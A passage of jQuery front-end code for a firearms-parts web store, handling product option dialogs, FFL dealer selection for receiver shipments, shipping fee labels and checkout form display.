				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
